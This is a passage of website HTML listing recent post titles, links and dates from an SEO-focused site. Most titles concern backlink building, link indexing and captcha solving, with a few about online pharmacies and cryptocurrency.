								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/indeksacziyu-ssylok/" title="Permalink to индексацию ссылок" rel="bookmark">индексацию ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:00:15+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/indeksacziyu-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/indeksacziya-stranicz-ssylok/" title="Permalink to индексация страниц ссылок" rel="bookmark">индексация страниц ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T01:42:08+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/indeksacziya-stranicz-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/ssylka-na-indeksacziyu-v-google/" title="Permalink to ссылка на индексацию в google" rel="bookmark">ссылка на индексацию в google</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T00:07:09+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/ssylka-na-indeksacziyu-v-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-v-gugl/" title="Permalink to ускорение индексации в гугл" rel="bookmark">ускорение индексации в гугл</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T23:28:07+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-v-gugl/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-stranicza/" title="Permalink to ускорение индексации страница" rel="bookmark">ускорение индексации страница</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T23:08:13+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-stranicza/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-sajta/" title="Permalink to ускорение индексации сайта" rel="bookmark">ускорение индексации сайта</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T19:02:56+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-sajta/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/18/11-luchshih-servisov-po-sozdaniyu-ssylok-v-2022-godu/" title="Permalink to 11 лучших сервисов по созданию ссылок в 2022 году" rel="bookmark">11 лучших сервисов по созданию ссылок в 2022 году</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-18T14:33:21+03:00">18.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/18/11-luchshih-servisov-po-sozdaniyu-ssylok-v-2022-godu/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/16/belorusskaya-kriptobirzha/" title="Permalink to белорусская криптобиржа" rel="bookmark">белорусская криптобиржа</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-16T19:23:30+03:00">16.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/16/belorusskaya-kriptobirzha/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/10/ten-ways-to-immediately-start-selling-sutochny-ru-sankt-peterburg-odnokomnatnye-kvartiry-posutochno-bez-posrednikov-ot-hozyaina-nedorogo/" title="Permalink to Ten Ways To Immediately Start Selling Sutochny.ru Санкт Петербург Однокомнатные Квартиры Посуточно Без Посредников От Хозяина Недорого" rel="bookmark">Ten Ways To Immediately Start Selling Sutochny.ru Санкт Петербург Однокомнатные Квартиры Посуточно Без Посредников От Хозяина Недорого</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-10T19:28:44+03:00">10.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/10/ten-ways-to-immediately-start-selling-sutochny-ru-sankt-peterburg-odnokomnatnye-kvartiry-posutochno-bez-posrednikov-ot-hozyaina-nedorogo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/07/check-your-website-backlinks-backlink-quality-checker/" title="Permalink to check your website backlinks backlink quality checker" rel="bookmark">check your website backlinks backlink quality checker</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-07T17:33:05+03:00">07.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/07/check-your-website-backlinks-backlink-quality-checker/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/06/backlinks-kostenloas/" title="Permalink to backlinks kostenloas" rel="bookmark">backlinks kostenloas</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-06T10:48:42+03:00">06.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/06/backlinks-kostenloas/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/06/avtomaticheskoe-razgadyvanie-kapchi/" title="Permalink to автоматическое разгадывание капчи" rel="bookmark">автоматическое разгадывание капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-06T07:12:45+03:00">06.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/06/avtomaticheskoe-razgadyvanie-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/what-everybody-should-learn-about-backlink-building/" title="Permalink to What Everybody Should Learn about Backlink Building" rel="bookmark">What Everybody Should Learn about Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T23:46:41+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/what-everybody-should-learn-about-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/otkuda-chitateli-to-poyavyatsya-esli-ne-raskruchivat/" title="Permalink to Откуда читатели-то появятся, если не раскручивать?" rel="bookmark">Откуда читатели-то появятся, если не раскручивать?</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T21:32:00+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/otkuda-chitateli-to-poyavyatsya-esli-ne-raskruchivat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/linksbuilding-master/" title="Permalink to linksbuilding master" rel="bookmark">linksbuilding master</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T20:59:31+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/linksbuilding-master/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/hacer-ping-a-mis-backlinks/" title="Permalink to hacer ping a mis backlinks" rel="bookmark">hacer ping a mis backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T19:39:43+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/hacer-ping-a-mis-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/indeksacziya-ssylok-s-yakorem/" title="Permalink to индексация ссылок с якорем" rel="bookmark">индексация ссылок с якорем</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:48:04+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/indeksacziya-ssylok-s-yakorem/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/esli-pokupka-sovershena-cherez-apple-id/" title="Permalink to Если покупка совершена через Apple ID" rel="bookmark">Если покупка совершена через Apple ID</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:22:12+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/esli-pokupka-sovershena-cherez-apple-id/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/seo-optimizacziya/" title="Permalink to Сео оптимизация" rel="bookmark">Сео оптимизация</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:01:51+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/seo-optimizacziya/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/comprar-backlink-calidad/" title="Permalink to comprar backlink calidad" rel="bookmark">comprar backlink calidad</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T15:54:56+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/comprar-backlink-calidad/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/avtomaticheskogo-razgadyvanie-kapchi/" title="Permalink to автоматического разгадывание капчи" rel="bookmark">автоматического разгадывание капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T15:53:08+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/avtomaticheskogo-razgadyvanie-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/prodvizhenie-v-internete-kak-okazatsya-na-pervom-meste/" title="Permalink to Продвижение в интернете: как оказаться на первом месте" rel="bookmark">Продвижение в интернете: как оказаться на первом месте</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T17:33:25+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/prodvizhenie-v-internete-kak-okazatsya-na-pervom-meste/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/otlichie-v-chyom/" title="Permalink to &#8212; отличие в чём?" rel="bookmark">&#8212; отличие в чём?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T09:49:14+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/otlichie-v-chyom/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/vneshnie-ssylki-dlya-chego-nuzhny-i-kak-s-nimi-rabotat/" title="Permalink to Внешние ссылки: для чего нужны и как с ними работать" rel="bookmark">Внешние ссылки: для чего нужны и как с ними работать</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T06:08:07+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/vneshnie-ssylki-dlya-chego-nuzhny-i-kak-s-nimi-rabotat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/blog-czentra-search-console/" title="Permalink to Блог Центра Search Console" rel="bookmark">Блог Центра Search Console</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T04:42:35+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/blog-czentra-search-console/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/google-index-coverage/" title="Permalink to google index coverage" rel="bookmark">google index coverage</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T04:01:55+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/google-index-coverage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/sorry-index-google/" title="Permalink to sorry index google" rel="bookmark">sorry index google</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T02:50:19+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/sorry-index-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/wie-backlinks-bekommen/" title="Permalink to wie backlinks bekommen" rel="bookmark">wie backlinks bekommen</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T01:14:10+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/wie-backlinks-bekommen/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/prodvizhenie-ssylkami-2/" title="Permalink to продвижение ссылками" rel="bookmark">продвижение ссылками</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T22:32:39+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/prodvizhenie-ssylkami-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/beklinki-sajta/" title="Permalink to бэклинки сайта" rel="bookmark">бэклинки сайта</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T21:29:25+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/beklinki-sajta/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/uveselitelno-filosofskie-ocherki-peterburgskogo-turista-druzhinin-do/" title="Permalink to Увеселительно-философские очерки Петербургского Туриста (Дружинин)/ДО" rel="bookmark">Увеселительно-философские очерки Петербургского Туриста (Дружинин)/ДО</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T06:38:55+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/uveselitelno-filosofskie-ocherki-peterburgskogo-turista-druzhinin-do/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/29/prodvizhenie-v-internete-dlya-nachinayushhih-13-elementarnyh-sposobov/" title="Permalink to Продвижение в интернете для начинающих: 13 элементарных способов" rel="bookmark">Продвижение в интернете для начинающих: 13 элементарных способов</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-29T19:40:27+03:00">29.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/29/prodvizhenie-v-internete-dlya-nachinayushhih-13-elementarnyh-sposobov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/kak-razreshit-indeksacziyu-ssylok/" title="Permalink to как разрешить индексацию ссылок" rel="bookmark">как разрешить индексацию ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T14:15:30+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/kak-razreshit-indeksacziyu-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/indeksacziya-ssylok-na-sajt-chto-eto/" title="Permalink to индексация ссылок на сайт что это" rel="bookmark">индексация ссылок на сайт что это</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T11:37:19+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/indeksacziya-ssylok-na-sajt-chto-eto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/greatest-50-tips-for-backlink-building/" title="Permalink to Greatest 50 Tips For Backlink Building" rel="bookmark">Greatest 50 Tips For Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T06:53:40+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/greatest-50-tips-for-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/hormonal-balance-support/" title="Permalink to hormonal balance support" rel="bookmark">hormonal balance support</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T02:14:00+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/hormonal-balance-support/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/korporativnyj-blog-vidy-vedenie-i-prodvizhenie/" title="Permalink to Корпоративный блог: виды, ведение и продвижение" rel="bookmark">Корпоративный блог: виды, ведение и продвижение</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T20:34:43+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/korporativnyj-blog-vidy-vedenie-i-prodvizhenie/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/indeksacziya-ssylok-servis/" title="Permalink to индексация ссылок сервис" rel="bookmark">индексация ссылок сервис</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T20:05:59+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/indeksacziya-ssylok-servis/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/6-ways-a-backlink-building-lies-to-you-everyday/" title="Permalink to 6 Ways A Backlink Building Lies To You Everyday" rel="bookmark">6 Ways A Backlink Building Lies To You Everyday</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T18:54:48+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/6-ways-a-backlink-building-lies-to-you-everyday/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/online-pharmacy-without-registration/" title="Permalink to online pharmacy without registration" rel="bookmark">online pharmacy without registration</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T18:21:35+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/online-pharmacy-without-registration/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/link-promotion-studio/" title="Permalink to Link promotion studio" rel="bookmark">Link promotion studio</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T04:28:40+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/link-promotion-studio/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/razgadyvanie-kapchi-programma/" title="Permalink to разгадывание капчи программа" rel="bookmark">разгадывание капчи программа</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T01:04:28+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/razgadyvanie-kapchi-programma/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/prodvizhenie-ssylkami/" title="Permalink to Продвижение ссылками" rel="bookmark">Продвижение ссылками</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T16:29:47+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/prodvizhenie-ssylkami/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/kakie-tipy-obratnyh-ssylok-yavlyayutsya-czennymi/" title="Permalink to Какие типы обратных ссылок являются ценными?" rel="bookmark">Какие типы обратных ссылок являются ценными?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T05:39:41+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/kakie-tipy-obratnyh-ssylok-yavlyayutsya-czennymi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/what-google-can-teach-you-about-backlink-building/" title="Permalink to What Google Can Teach You About Backlink Building" rel="bookmark">What Google Can Teach You About Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T01:28:40+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/what-google-can-teach-you-about-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/ssylochnoe-prodvizhenie-resursa/" title="Permalink to Ссылочное продвижение ресурса" rel="bookmark">Ссылочное продвижение ресурса</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T21:09:23+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/ssylochnoe-prodvizhenie-resursa/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/conseguir-muchos-backlinks/" title="Permalink to conseguir muchos backlinks" rel="bookmark">conseguir muchos backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T19:40:32+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/conseguir-muchos-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/programmy-razgadyvaniya-kapchi/" title="Permalink to программы разгадывания капчи" rel="bookmark">программы разгадывания капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T19:34:07+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/programmy-razgadyvaniya-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/lokalnyj-seo-audit-besplatno/" title="Permalink to локальный seo аудит бесплатно" rel="bookmark">локальный seo аудит бесплатно</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T11:03:03+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/lokalnyj-seo-audit-besplatno/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/gehort-backlink-zu-affiliate-marketing/" title="Permalink to gehört backlink zu affiliate marketing" rel="bookmark">gehört backlink zu affiliate marketing</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T08:17:05+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/gehort-backlink-zu-affiliate-marketing/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/pharmacy-online-for-pregnant-women/" title="Permalink to pharmacy online for pregnant women" rel="bookmark">pharmacy online for pregnant women</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T05:47:36+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/pharmacy-online-for-pregnant-women/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/linkliste-ohne-backlink/" title="Permalink to linkliste ohne backlink" rel="bookmark">linkliste ohne backlink</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T03:14:34+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/linkliste-ohne-backlink/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/the-3-second-trick-for-backlink-building/" title="Permalink to The 3-Second Trick For Backlink Building" rel="bookmark">The 3-Second Trick For Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T22:38:51+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/the-3-second-trick-for-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/creating-quality-backlinks/" title="Permalink to creating quality backlinks" rel="bookmark">creating quality backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T22:24:08+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/creating-quality-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/bitly-kurzlink-backlinks/" title="Permalink to bitly kurzlink backlinks" rel="bookmark">bitly kurzlink backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T18:37:55+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/bitly-kurzlink-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/what-you-dont-know-about-backlink-building-could-be-costing-to-more-than-you-think/" title="Permalink to What You Don&#8217;t Know About Backlink Building Could Be Costing To More Than You Think" rel="bookmark">What You Don&#8217;t Know About Backlink Building Could Be Costing To More Than You Think</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T16:43:41+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/what-you-dont-know-about-backlink-building-could-be-costing-to-more-than-you-think/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/22/unusual-article-uncovers-the-deceptive-practices-of-kripta-dlya-lenivyh-prosto-otskaniruj/" title="Permalink to Unusual Article Uncovers The Deceptive Practices of Крипта Для Ленивых: Просто Отсканируй" rel="bookmark">Unusual Article Uncovers The Deceptive Practices of Крипта Для Ленивых: Просто Отсканируй</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-22T10:29:02+03:00">22.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/22/unusual-article-uncovers-the-deceptive-practices-of-kripta-dlya-lenivyh-prosto-otskaniruj/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/21/kapchi-razgadyvanie-onlajn/" title="Permalink to капчи разгадывание онлайн" rel="bookmark">капчи разгадывание онлайн</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-21T00:09:55+03:00">21.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/21/kapchi-razgadyvanie-onlajn/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/how-to-choose-an-online-pharmacy/" title="Permalink to how to choose an online pharmacy" rel="bookmark">how to choose an online pharmacy</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T19:24:11+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/how-to-choose-an-online-pharmacy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
